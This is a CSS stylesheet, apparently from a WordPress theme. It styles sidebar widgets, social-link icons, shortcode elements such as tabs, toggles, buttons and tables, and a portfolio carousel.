#wp-calendar td{
	border: 1px solid rgba(157,157,157,0.2);
}
#wp-calendar #prev{
	right: 26px;
}
#wp-calendar #prev a{
	background-image: url("../images/prev_arrow.png");
}
#wp-calendar .pad a, #wp-calendar .pad{display: none !important;}
#wp-calendar #next{
	right: 3px;
	left: auto;
}
#wp-calendar #next a{
	background-image: url("../images/next_arrow.png");
}
#wp-calendar #prev, #wp-calendar #next{
	padding: 0;
	border: none;
	top: -28px;
}
#wp-calendar #prev a, #wp-calendar #next a{
	display: block;
	background-repeat: no-repeat;
/*	background-color: #fff;*/
	background-position: 50% 6px;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-indent: -100px;
}
#wp-calendar #prev a:hover, #wp-calendar #next a:hover{
	/*background-color: #a28c46;*/
	background-position: 50% -13px;
}
/* ---------------------- Comments --------------------------- */
#recentcomments{margin-top: -7px;}
#recentcomments a{
/*	color: #a28c46;*/
}
#recentcomments>li{
	background: url("../images/comments_ico.png") 7px 13px no-repeat;
	padding: 8px 0 9px 30px;
	border-top: 1px solid rgba(157,157,157,0.2);
}
#recentcomments>li:first-child{border-top: none;}

.feedback input[type="submit"]{
	color: #fff;
}
/*.widget-area a:hover, 
#recentcomments a:hover,*/
.contactformWidget button[type="submit"]:hover, .feedback input[type="submit"]:hover{
	color: #000;
}

.solid_box.white_bg .widget-area a:hover, .solid_box.white_bg .widget_popular_posts li .recent_txt>a, .link1:hover{
	color: #a28c46;
}
 .solid_box.white_bg #recentcomments a:hover, .solid_box.white_bg .tweet_list a:hover, .solid_box.white_bg #wp-calendar th, .solid_box.white_bg .widget_calendar caption,  .solid_box.white_bg .widget_popular_posts li .recent_txt>a:hover, .solid_box.white_bg .link1, .solid_box.white_bg .widget-area button, .solid_box.white_bg .widget-area input[type="submit"]{
 	color: #242425;
 }

/* -------------------- Popular and Recent Posts ------------------------ */
.widget_popular_posts{

}
a.comments{
	font-size: 12px;
}
.widget_popular_posts li, .widget_recent_posts li{
	overflow: hidden;
	margin-top: 19px;
}
.widget_popular_posts li:first-child, .widget_recent_posts li:first-child{margin-top: 0;}
.widget_popular_posts li>a, .widget_recent_posts li>a{
	display: block;
	float: left;
	position: relative;
	overflow: hidden;
	margin: 0 9px 0 0;
}

.widget_popular_posts li>a:hover, .widget_recent_posts li>a:hover{
	border-color: #fff;
}
.solid_box.white_bg .widget_popular_posts li>a, .solid_box.white_bg .feedback input, .solid_box.white_bg .feedback textarea, .solid_box.white_bg .widget-area input[type="text"], .solid_box.white_bg .widget-area textarea {
	border-color: #dbdada;
}
.solid_box.white_bg .feedback input, .solid_box.white_bg .feedback textarea, .solid_box.white_bg .widget-area input[type="text"], .solid_box.white_bg .widget-area textarea{background: #fff;}
.solid_box.white_bg .widget_popular_posts li>a:hover{
	border-color: #a28c46;
}
.widget_popular_posts li>a .placeholder, .widget_recent_posts li>a .placeholder{
	display: block;
}
.widget_popular_posts li>a .placeholder img,
.widget_recent_posts li>a .placeholder img,
.widget_popular_posts li>a img,
.widget_recent_posts li>a img{
 width: 61px !important;
 height: 61px !important;
}
.widget_popular_posts li .recent_txt, .widget_recent_posts li .recent_txt{
	overflow: hidden;
	float: none;
	padding: 1px 0;
}
.widget_popular_posts li .recent_txt p, .widget_recent_posts li .recent_txt p{
	margin: 0;
}
/*.widget_popular_posts li .recent_txt a, .widget_popular_posts li .recent_txt  a.comments:hover{
	color: #fff;
}
.widget_popular_posts li .recent_txt a:hover, .widget_popular_posts li .recent_txt  a.comments{
	color: #a28c46;
}*/

/* -------------- Contact Form ------------------- */
#searchform input[type="submit"], .widget-area button, .widget-area input[type="submit"], .widget_mailchimp input[type="text"]{
	border: none;
	background-color: transparent;
}
#commentform p, .form_line{
	position: relative;
	margin-bottom:5px;
}
#commentform p:last-child{margin-bottom: 0;}

label.error{
	position: absolute;
	right: 5px;
	top: 5px;
	overflow: hidden;
	width: 23px;
	height: 23px;
	background: url(../images/error.png) no-repeat 0 0;
	background-size: 23px 23px;
	text-indent: -1000em;
	z-index: 99999;
	margin-top: 0 !important;
}

select{
	width: 100%;
	display: block;
	margin: 5px 0;
	background: transparent;
	border: 1px solid rgba(157,157,157,0.2);
	background-color: rgba(0,0,0,0.20);
	outline: none;
	font-size: 13px;
	color: #757575;
	padding: 8px 10px 7px;
	outline: none;
	width: 100%;
	position: relative;
	font-family: Arial, Helvetica, sans-serif;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.form_line label.radio,
.form_line label.checkbox{
	display: inline-block;
}
.form_line label.radio{margin-right: 10px;}
input.checkbox{margin-top: 0px;}
.form_line label{display: block;margin-top: 5px;}
/* ------------- Feedburner -------------- */
.widget_feedburner{

}
.widget_feedburner label{
	display: block;
	margin-bottom: 9px;
	font-size: 12px;
}
#searchform .sub_wrap, .widget_feedburner .sub_wrap, .widget-area .sub_wrap{
	margin-top: 6px;
}
fieldset{
	border: none;
}

/* ------------------   Fkickr ---------------------- */
.widget_flickr .box{
	margin-bottom: -10px;
}
.flickr_badge_image{
	display: inline-block;
	margin: 0 10px 10px 0;
}
.flickr_badge_image img{
	width: 67px;
	height: 67px;
	z-index: 1;
}
.flickr_badge_image a{
	position: relative;
	display: block;
	width: 67px;
	height: 67px;
}
.flickr_badge_image a:after,
.widget_popular_posts li>a:after,
.widget_recent_posts li>a:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	z-index: 2;
	top: 0;
	left: 0;
	content: "";
}
.widget_popular_posts li>a img,
.widget_recent_posts li>a img{
	position: relative;
	display: block;
	z-index: 1;
}
.flickr_badge_image:hover a:after,
.widget_popular_posts li>a:hover:after,
.widget_recent_posts li>a:hover:after{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	opacity: .6;
}
/* -----------------  Gallery ----------------------- */
.widget_gallery ul{
	margin-left: -10px;
}
.widget_gallery li{
	display: inline-block;
	margin: 11px 0px 0px 13px;
}


/* --------------- Widget Lists --------------------- */
.widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_rss ul li a, 
.custom_menu>li>a{
	display: block;
	border-top: 1px solid rgba(157,157,157,0.2);
	padding: 11px 13px 10px;
	color: #fff ;
}
.widget_archive ul li:hover a,
.widget_categories ul li:hover a,
.widget_meta ul li:hover a,
.widget_nav_menu ul li:hover a,
.widget_pages ul li:hover a,
.widget_rss ul li:hover a, 
.custom_menu>li:hover>a,
.side_menu .current_page_item>a,
.side_menu .current_page_parent>a{
/*	background-color: #a28c46;*/
	/*border-color: #a28c46;*/
}
.widget_archive .children li a,
.widget_categories .children li a{
	padding-left: 30px;
}

.widget_gallery li:first-child a, .widget_archive ul li:first-child a, .widget_categories ul li:first-child a, .widget_meta ul li:first-child a, .widget_nav_menu ul li:first-child a, .widget_pages ul li:first-child a, .custom_menu li:first-child a{
	margin-top: 0;
	border-top: none;
}

.custom_menu .sub-menu li a{
	padding-left: 13px;
	display: block;
}

.custom_menu>li>.sub-menu>li:hover>a,
.widget-area .custom_menu>li>.sub-menu>li.menu-item.open>a{
	background-color: #383839 !important;
	/*color: #fff;*/
}
/* ---------------- Social Links ------------------- */
.widget_social_links ul{
	overflow: hidden;
}
.widget_social_links li{
	display: block;
	margin: 0 5px 2px 0;
	float: left;
}



/* ---------------- Footer and Header social ---- */
.social_links{
	display: inline-block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	position: relative;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-color: transparent;
}
.social_links:hover{
	background-color: #a28c46;
}
/* ---------------- Header social------ */
header .social_links{
	display: inline-block;
	margin:0px 0 4px 2px;
	vertical-align: middle;
}
header .social_links:before,
 .light .social_links:before{
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1;
	right: 0;
	bottom: 0;
	background: #fff;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	opacity: 0.2;
	content: "";
}
header .social_links.rss_feed span,
.black_icons .social_links.rss_feed span{
	background-image: url("../images/rss_b.png");
}
header .social_links.facebook_account span,
.black_icons .social_links.facebook_account span{
	background-image: url("../images/facebook_b.png");
}
header .social_links.twitter_account span,
.black_icons .social_links.twitter_account span{
	background-image: url("../images/twitter_b.png");
}
header .social_links.dribble_account span,
.black_icons .social_links.dribble_account span{
	background-image: url("../images/dribble_b.png");
}
header .social_links.email_to span,
.black_icons .social_links.email_to span{
	background-image: url("../images/email_to_b.png");
}
header .social_links.google_plus_account span,
.black_icons .social_links.google_plus_account span{
	background-image: url("../images/google_p_b.png");
}
header .social_links.flicker_account span,
.black_icons .social_links.flicker_account span{
	background-image: url("../images/flickr_b.png");
}
header .social_links.vimeo_account span,
.black_icons .social_links.vimeo_account span{
	background-image: url("../images/vimeo_b.png");
}
header .social_links.linkedin_account span,
.black_icons .social_links.linkedin_account span{
	background-image: url("../images/linkedin_b.png");
}
header .social_links.youtube_account span,
.black_icons .social_links.youtube_account span{
	background-image: url("../images/youtube_b.png");
}
header .social_links.pinterest_account span,
.black_icons .social_links.pinterest_account span{
	background-image: url("../images/pinterest_b.png");
}
header .social_links.picasa_account span,
.black_icons .social_links.picasa_account span{
	background-image: url("../images/picasa_b.png");
}
header .social_links.digg_account span,
.black_icons .social_links.digg_account span{
	background-image: url("../images/digg_b.png");
}
header .social_links.plurk_account span,
.black_icons .social_links.plurk_account span{
	background-image: url("../images/plurk_b.png");
}
header .social_links.tripadvisor_account span,
.black_icons .social_links.tripadvisor_account span{
	background-image: url("../images/tripadvisor_b.png");
}
header .social_links.yahoo_account span,
.black_icons .social_links.yahoo_account span{
	background-image: url("../images/yahoo_b.png");
}
header .social_links.delicious_account span,
.black_icons .social_links.delicious_account span{
	background-image: url("../images/delicious_b.png");
}
header .social_links.devianart_account span,
.black_icons .social_links.devianart_account span{
	background-image: url("../images/devianart_b.png");
}
header .social_links.tumblr_account span,
.black_icons .social_links.tumblr_account span{
	background-image: url("../images/tumblr_b.png");
}
header .social_links.skype_account span,
.black_icons .social_links.skype_account span{
	background-image: url("../images/skype_b.png");
}
header .social_links.apple_account span,
.black_icons .social_links.apple_account span{
	background-image: url("../images/apple_b.png");
}
header .social_links.aim_account span,
.black_icons .social_links.aim_account span{
	background-image: url("../images/aim_b.png");
}
header .social_links.paypal_account span,
.black_icons .social_links.paypal_account span{
	background-image: url("../images/paypal_b.png");
}
header .social_links.blogger_account span,
.black_icons .social_links.blogger_account span{
	background-image: url("../images/blogger_b.png");
}
header .social_links.behance_account span,
.black_icons .social_links.behance_account span{
	background-image: url("../images/behance_b.png");
}
header .social_links.myspace_account span,
.black_icons .social_links.myspace_account span{
	background-image: url("../images/myspace_b.png");
}
header .social_links.stumble_account span,
.black_icons .social_links.stumble_account span{
	background-image: url("../images/stumble_b.png");
}
header .social_links.forrst_account span,
.black_icons .social_links.forrst_account span{
	background-image: url("../images/forrst_b.png");
}
header .social_links.imdb_account span,
.black_icons .social_links.imdb_account span{
	background-image: url("../images/imdb_b.png");
}
header .social_links.instagram_account span,
.black_icons .social_links.instagram_account span{
	background-image: url("../images/instagram_b.png");
}

/* --------- social links in other containers------------------ */
.social_links span, header .social_links span{
	font-size: 0;
	display: block;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	height: 26px;
	width: 26px;
	position: relative
}
.social_links:before{
	display: block;
	position: absolute;
	left: 0;
	top: 0;

	right: 0;
	bottom: 0;
	background-color: #000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	opacity: 0.6;
	content: "";
}
.post_box .social_links:before{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	opacity: 0.4;
}
.social_links.rss_feed span{
	background-image: url("../images/rss.png");
}
.social_links.rss_feed:hover span{
	background-color: #ffb400;
}

.social_links.facebook_account span{
	background-image: url("../images/facebook.png");
}
.social_links.facebook_account:hover span{
	background-color: #3b5998;
}

.social_links.twitter_account span{
	background-image: url("../images/twitter.png");
}
.social_links.twitter_account:hover span{
	background-color: #00c3f4;
}

.social_links.dribble_account span{
	background-image: url("../images/dribble.png");
}
.social_links.dribble_account:hover span{
	background-color: #f977a6;
}

.social_links.email_to span{
	background-image: url("../images/email_to.png");
}
.social_links.email_to:hover span{
	background-color: #a8c000;
}

.social_links.google_plus_account span{
	background-image: url("../images/google_p.png");
}
.social_links.google_plus_account:hover span{
	background-color: #d73d32;
}

.social_links.flicker_account span{
	background-image: url("../images/flickr.png");
}
.social_links.flicker_account:hover span{
	background-color: #ff0084;
}

.social_links.vimeo_account span{
	background-image: url("../images/vimeo.png");
}
.social_links.vimeo_account:hover span{
	background-color: #1ab7ea;
}

.social_links.linkedin_account span{
	background-image: url("../images/linkedin.png");
}
.social_links.linkedin_account:hover span{
	background-color: #4b8df7;	
}

.social_links.youtube_account span{
	background-image: url("../images/youtube.png");
}
.social_links.youtube_account:hover span{
	background-color: #b72d28;
}

.social_links.pinterest_account span{
	background-image: url("../images/pinterest.png");
}
.social_links.pinterest_account:hover span{
	background-color: #cb2027;
}

.social_links.picasa_account span{
	background-image: url("../images/picasa.png");
}
.social_links.picasa_account:hover span{
	background-color: #4b8df8;
}

.social_links.digg_account span{
	background-image: url("../images/digg.png");
}
.social_links.digg_account:hover span{
	background-color: #1b5891;
}

.social_links.plurk_account span{
	background-image: url("../images/plurk.png");
}
.social_links.plurk_account:hover span{
	background-color: #cf682f;
}

.social_links.tripadvisor_account span{
	background-image: url("../images/tripadvisor.png");
}
.social_links.tripadvisor_account:hover span{
	background-color: #589642;
}

.social_links.yahoo_account span{
	background-image: url("../images/yahoo.png");
}
.social_links.yahoo_account:hover span{
	background-color: #ab64bc;
}

.social_links.delicious_account span{
	background-image: url("../images/delicious.png");
}
.social_links.delicious_account:hover span{
	background-color: #004795;
}

.social_links.devianart_account span{
	background-image: url("../images/devianart.png");
}
.social_links.devianart_account:hover span{
	background-color: #54675a;
}

.social_links.tumblr_account span{
	background-image: url("../images/tumblr.png");
}
.social_links.tumblr_account:hover span{
	background-color: #34526f;
}

.social_links.skype_account span{
	background-image: url("../images/skype.png");
}
.social_links.skype_account:hover span{
	background-color: #33bff3;
}

.social_links.apple_account span{
	background-image: url("../images/apple.png");
}
.social_links.apple_account:hover span{
	background-color: #4c4c4c;
}

.social_links.aim_account span{
	background-image: url("../images/aim.png");
}
.social_links.aim_account:hover span{
	background-color: #ffb400;
}

.social_links.paypal_account span{
	background-image: url("../images/paypal.png");
}
.social_links.paypal_account:hover span{
	background-color: #0079c1;
}

.social_links.blogger_account span{
	background-image: url("../images/blogger.png");
}
.social_links.blogger_account:hover span{
	background-color: #ff6403;
}

.social_links.behance_account span{
	background-image: url("../images/behance.png");
}
.social_links.behance_account:hover span{
	background-color: #1769ff;
}

.social_links.myspace_account span{
	background-image: url("../images/myspace.png");
}
.social_links.myspace_account:hover span{
	background-color: #003399;	
}

.social_links.stumble_account span{
	background-image: url("../images/stumble.png");
}
.social_links.stumble_account:hover span{
	background-color: #cc492b;
}

.social_links.forrst_account span{
	background-image: url("../images/forrst.png");
}
.social_links.forrst_account:hover span{
	background-color: #176023;
}

.social_links.imdb_account span{
	background-image: url("../images/imdb.png");
}
.social_links.imdb_account:hover span{
	background-color: #f4c118;
}

.social_links.instagram_account span{
	background-image: url("../images/instagram.png");
}
.social_links.instagram_account:hover span{
	background-color: #99654d;
}


/* ---------------- Cloud Tags ----------------- */
.widget_tag_cloud{
	overflow: hidden;
}
.widget_tag_cloud a{
	display: block;
	float: left;
	padding: 6px 10px 5px;
	/*color: #7a7a7a !important;*/
	margin:0 2px 2px 0;
	text-transform: capitalize;
	position: relative;
	background-color: rgba(157,157,157,0.15);
}
.widget_tag_cloud a:hover{
	/*color: #fff !important;*/
	background-color: #a28c46;
}
.widget_archive a, .widget_categories a, .widget_meta a, .widget_nav_menu a, .widget_tag_cloud a{
	color: #79797a;
}



/* ---------------- Pages -----------------------  */
.widget_pages ul ul a{
	padding-left: 25px;
}

/* ---------------- Search ---------------------  */

#searchform{
	padding: 0 31px 0 0 !important;
}
#searchform input[type="text"]{
	border: none;
	background: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 7px 10px 8px 10px;
	/*color: #757575;*/

}
#searchform input[type="submit"], .widget_search input[type="submit"]{
	position: absolute;
	width: 32px;
	height: 33px;
	right: -1px;
	top: -1px;
	cursor: pointer;
	background: url("../images/search_sub.png") 50% 1px no-repeat;
	overflow: hidden;
	display: block;
	text-indent: 999px;
}
#searchform input[type="submit"]:hover, .widget_search input[type="submit"]:hover{
	background-position: 50% -30px;
}
input, textarea, select{
	-webkit-border-radius:0px; 
	-moz-border-radius:0px; 
	-khtml-border-radius:0px;
	border-radius:0px;
}

/* ================ Sidebar ===================== */
.widget-area{
	font-size: 14px;
}
.widget-title{
	margin-bottom: 15px;
}
.widget-area .widget{
	padding: 19px 28px;
}
.widget-area .widget:first-child{padding-top: 51px;}
.widget-area .widget:last-child{margin-bottom: 0;}
.screen-reader-text{
	display: none;
}

/* ================= Short Codes ================= */


/*	Audio */	
.jp-play,.jp-pause {
	display: block;
	width: 34px;
	height: 26px;
	text-indent: -9999em;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

.jp-control {
	float: left;
	margin-right: 2px;
}

.jp-play{
	background: url(../images/i_play.png) 50% 9px no-repeat;
}
.jp-play:hover{
	/*background-color: #fff;*/
	background-position: 50% -13px;
}

.jp-pause{
	background-image: url(../images/i_pause.png);
	/*background-color: #fff;*/
}

.jp-gui {
	margin-left: 0;
	padding: 0 12px 0 11px;
	margin-left: 34px;
	height: 26px;
	position: relative;
	background: #2c2c2d;
}

.jp-progress {
	padding: 12px 81px 0 0;;
}

.jp-seek-bar {
	height: 2px;
	cursor: pointer;
	background: #464646
}
.jp-play-bar{
	/*background-color: #a28c46;*/
}

.jp-play-bar {
	height: 2px;
}

.jp-volume {
	background: url(../images/sound_icon.png) no-repeat 0 0;
	position: absolute;
	height: 24px;
	right: 13px;
	width: 42px;
	top: 8px;
	padding: 4px 0 0 15px;
}

.jp-volume-bar {
	height: 2px;
	cursor: pointer;
	background: #464646;
}

.jp-volume-bar-value {
	height: 2px;
	/*background: #a28c46;*/
}

.jp-title {
	padding: 10px 2px;
}

.jp-title strong {
	font-weight: 400;
}

.jp-no-solution {
	visibility: hidden;
}
.jp-seek-bar {width: 100% !important;}


/* -------------------------- Highlight ---------------------- */
.hdark{
	background:rgba(157,157,157,0.09);
	color: #fff;
	display: inline-block;
	padding: 0 5px;
	margin-bottom: 18px;
}
/* -------------------------- List ------------------------- */
.th_list{
	margin-bottom: 18px;
	overflow: hidden;
}
.th_list li{
	position: relative;
	padding: 4px 0 4px 25px;
	margin-top: 1px;	
}
.th_list li:first-child{margin-top: 0;}
.th_list li>span{
	display: block;
	width: 5px;
	height: 5px;
	position: absolute;
	top: 50%;
	left: 8px;
	margin-top: -2px;
	border-radius: 5px;
	vertical-align: middle;
}
.th_list.th_list_animated li:hover{
	/*background-color: #2e2e2f;*/
}
/* ------------------------- Table --------------------------*/
	table.th_table { margin-bottom: 21px; width:100%}
	table.th_table th, table.th_table td, table.th_table caption { padding: 10px 15px }
	table.th_table caption { background: #eee}
	table.th_table thead { background: #383839}
	table.th_table thead th { text-align:left;  color:#fafafa}
	table.th_table tbody td { border-top:1px solid rgba(157,157,157,0.2);}
	table.th_table tbody tr:first-child td { border-top:0}
	/*table.th_table tbody tr:hover td {background:#2f2f30}*/
	table.th_table tfoot { font-style: italic}

/* -------------------------- Notifications ---------------- */
.th_notification{
	padding: 20px 20px 20px 60px;
	margin: 0px 0 18px;
}
.th_notification{
	background-repeat: no-repeat;
	background-position: 17px 50%;
	background-color: rgb(157,157,157);
  	background-color: rgba(157,157,157,0.09);
}
.th_notification.notification_warning{
	background-image: url("../images/i_warning.png");
}
.th_notification.notification_error{
	background-image: url("../images/i_errorn.png");
}
.th_notification.notification_info{
	background-image: url("../images/i_info.png");
}
.th_notification.notification_mark{
	background-image: url("../images/i_successful.png");
}
/* ------------------------ Buttons ------------------------ */
.th_button{
	display:inline-block;
	text-transform: lowercase;
	color: #fff;
}

.btn_small {
	padding: 5px 12px;
	font-size: 12px;
}

.btn_middle {
	padding: 7px 13px;
	font-size: 14px;
	text-transform: uppercase;
}
.btn_large{
	font-size: 14px;
	padding: 13px 22px;
	text-transform: uppercase;
}
.btn_small, .btn_middle, .btn_large{
	margin-bottom: 18px;
	display: inline-block;
	position: relative;
	overflow: hidden;
}
header .btn_small, .btn_middle, .btn_large{
	margin-bottom: 0;
}
.btn_small:after, .btn_middle:after, .btn_large:after{
	z-index: 1 !important;
}
.btn_small span, .btn_middle span, .btn_large span{
	display: inline-block;
	z-index: 2;
	position: relative;
}
footer .btn_small,
footer .btn_middle,
footer .btn_large
{
	margin-bottom: 0;
	vertical-align: middle;
}
/* -------------------------- HR ------------------------------*/
hr{
	border: none;
	border-bottom: 1px solid #383839;
	border-color: #383839;
	margin-bottom: 18px;
}
/* -------------------------- Toggle ------------------------- */
.toggle {
	padding: 12px 25px 13px 0px; margin-bottom:18px;
	border-radius: 2px;
	clear: both;
	border: 1px solid rgba(157,157,157,0.2);
}
.toggle + div.toggle { margin-top:-12px;}


h4.trigger { position: relative; padding: 0px 0px 0px 41px;  margin: 0; cursor: pointer;font-size: 16px;font-weight: normal;}
.t_ico {
	position: absolute; top: 50%; left: 12px;
	margin-top: -10px;
	display: block; width: 20px; height: 20px;
	background:url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-position: 50% 50%;
	z-index: 1;
}
.active .t_ico { background:url(../images/minus_icon.png) no-repeat 50% 50%;}
.toggle_container {	 padding: 14px 0px 0px 14px; display: none}

/* -------------------------- TABS ------------------------ */
.tabgroup { display: none; }
.no-js .tabgroup { display: block }
.no-js .tabgroup div { clear: both }
.ui-tabs, .th_contact-form{ margin-bottom: 18px;}
.contact_box .th_contact-form{margin-bottom: 4px;}
.ui-tabs .ui-tabs-nav{ margin: 0px 0 0px; padding: 2px 1px 0 0px; display: block;overflow: hidden;position: relative;}
.ui-tabs .ui-tabs-nav:after{display: block;width: 100%;height: 1px;position: absolute;right: 0;bottom: 0;background: rgba(157,157,157,0.2);content: "";}
.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; padding: 0; border: 1px solid rgba(157,157,157,0.2);margin: -1px 2px 0 0;}
.ui-tabs .ui-tabs-nav li:first-child{border-left:  1px solid rgba(157,157,157,0.2);}
.ui-tabs .ui-tabs-nav li a {display: inline-block; padding: 8px 13px 6px; text-decoration: none;	}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {z-index: 2;}
/*.ui-tabs .ui-tabs-nav li.ui-tabs-active:after{width: 100%;height: 1px;display: block;position: absolute;left: 0;bottom: 0px;content: "";}*/
.ui-tabs .ui-tabs-nav li.ui-tabs-active a,
.ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.ui-tabs .ui-tabs-nav li a,
.ui-tabs.ui-tabs-collapsible
.ui-tabs-nav li.ui-tabs-active a { cursor: pointer; }
.ui-tabs .ui-tabs-panel {
	display: block; clear: both;
	padding: 11px 13px 10px; margin: 0 0 0;
	border: 1px solid rgba(157,157,157,0.2);
	border-top: none;
	overflow: hidden;
}
.ui-tabs .ui-tabs-hide { display: none !important; }

/* -------------------------- Columns ------------------------ */
.one_half, .one_third, .two_third, .one_fourth, .three_fourth { float: left; margin-right: 3.8%;margin-bottom: 18px;}
.one_half { width: 48%;}
.one_third { width: 30.66%; }
.two_third { width: 65.32%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.one_half.last, .one_third.last, .two_third.last, .one_fourth.last, .three_fourth.last { margin-right: 0px;}

.one_third.last:after, 
.one_half.last:after, 
.one_fourth.last:after, 
.two_third.last:after,
.three_fourth.last:after{
	clear: both;
	display: block;
	width: 100%;
	height: 1px;
	content: "";
}
/* ================= Portfolio Page ================== */

.carousel{
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	line-height: 100%;
}
.carousel:before{
	 content: '';
	  display: inline-block;
	  height: 100%;
	  vertical-align: middle;
}
.carousel .inner{
	line-height: 1.2em;
	vertical-align: middle;
	position: relative;
	margin: 0 auto;
}
.carousel_list{
	z-index: 8\0/;
}
.carousel_list>li{
	width: 306px;
	height: 399px;
	margin: 0 7px;
	text-align: left;
	z-index: 9;
}
.carousel_list>li:hover,
.carousel_list>li.ihover{
	z-index: 10;
}
.carousel_list>li>a{
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: hidden;
	background-color: #fff;
}
.carousel_list>li:hover>a,
.carousel_list>li.ihover>a{
	left: -15px;
	right: -15px;
	bottom: -20px;
	top: -20px;

}
.carousel_list>li>a img,
.carousel_list>li>a img{
	width: 100%;
	height: 100%;
}
.carousel_list .title, .carousel_list .title_rollover{
	font-size: 17px;
	line-height: 20px;
	text-transform: uppercase;
	color: #fff;
	/*background: #120c06;*/
	bottom: 29px;
	left: 0;
	max-width: 80%;
}
.carousel_list .title .postmetadata, .carousel_list .title_rollover .postmetadata{
	width: 44px;
	height: 41px;
	position: absolute;
	left: 0;
	top: -41px;
	font-size: 16px;
	line-height: 18px;
	color: #000;
	z-index: 99;
	/*background: #a2a920;*/
	overflow: hidden;
}
.carousel_list li .title1 .postmetadata{
	top: 0;
	overflow: hidden;
}
.carousel_list li:hover .title1 .postmetadata{
	
}
.carousel_list li .title1{
	overflow: hidden;
	background: none;
	padding-top: 41px;
}

.carousel_list li .title1>.inner{
	line-height: 1.2em;
}
.carousel_list .title_rollover>.inner{
	line-height: 0.9em;
}
.carousel_list .title .postmetadata strong{
	font-size: 15px;
	line-height: 18px;
	color: #000;
}
.carousel_list .title .postmetadata span{
	font-size: 10px;
	display: block;
	margin-top: -1px;
	text-transform: uppercase;
	color: #000;
}
.carousel_list .title>.inner{
	padding: 14px 18px 15px;
	/*background: #120c06;*/
}
.carousel_list .title_rollover{
	max-width: 100%;
	bottom: -100%;
	right: 0;
	width: 100%;
	font-size: 29px;
	line-height: 35px;
	z-index: 99;
	/*background: #b0b823;*/
}

.carousel_list .title_rollover:after{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	bottom: -100%;
	z-index: -1;
/*	background: #b0b823;*/
	content: "";
}

.carousel_list li .title_rollover .postmetadata{
	/*background: #120c06;*/
	left: 28px;
	top: -40px;
	bottom: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.carousel_list li:hover .title_rollover .postmetadata{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;	
	top: -52px;
	-webkit-transition-delay: .50s;
	-moz-transition-delay: .50s;
	-o-transition-delay: .50s;
}

/*.blog .carousel_list li:hover .title_rollover .postmetadata{
	background: #120c06;
}*/

.carousel_list .title_rollover .postmetadata strong{
	color: #fff;
}
.carousel_list li:hover .title_rollover{
	left: 0;
	bottom: 0;
	-webkit-transition-delay: .25s;
	-moz-transition-delay: .25s;
	-o-transition-delay: .25s;
}
.carousel_list li:hover .title_rollover:after{
	bottom: 0;
}
.carousel_list .title_rollover>.inner{
	padding: 32px 28px 31px;
	/*background: #b0b823;*/
}
.blog_carousel .carousel_list .title_rollover>.inner{
	padding: 23px 28px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	-webkit-transition-delay: .65s;
	-moz-transition-delay: .65s;
	-o-transition-delay: .65s;
}
.blog_carousel .carousel_list li:hover .title_rollover .postmetadata{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}

.carousel_list li .title1{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.carousel_list li:hover .title1{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	bottom: 45px;
}

.blog_carousel .carousel_list .title_rollover .description{
	color: #000;
	text-indent: 0px;
	font-size: 12px;
	line-height: 16px;
	display: block;
	text-transform: none;
	width: auto;
	padding: 8px 0 0;
	-moz-transition-delay: 1.2s;
	-webkit-transition-delay: 1.2s;
	-o-transition-delay: 1.2s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.blog_carousel .carousel_list .title_rollover>.inner, .blog_carousel .carousel_list .title_rollover .description{
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.blog_carousel .carousel_list .title_rollover.show_contain>.inner, .blog_carousel .carousel_list .title_rollover.show_contain .description{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.carousel_list .title_rollover .postmetadata span{
	color: #fff;
}
.carousel .nav_btn{
	top: 50%;
	margin-top: -30px;
}
.carousel .nav_btn.prev{
	left: -80px;
}
.carousel .nav_btn.next{
	right: -80px;
}
.nav_btn{
	width: 60px;
	height: 60px;
	z-index: 9;
	background-color: #fff;
	overflow: hidden;
}
.slideshow_nav .nav_btn{
	position: relative;
}

.nav_btn:before, .navigation a:before, .close_btn:before{
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1;
	margin: 0;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	content: "";
}
.close_btn:before{background: url('../images/close_icon.png') 50% 50% no-repeat;}
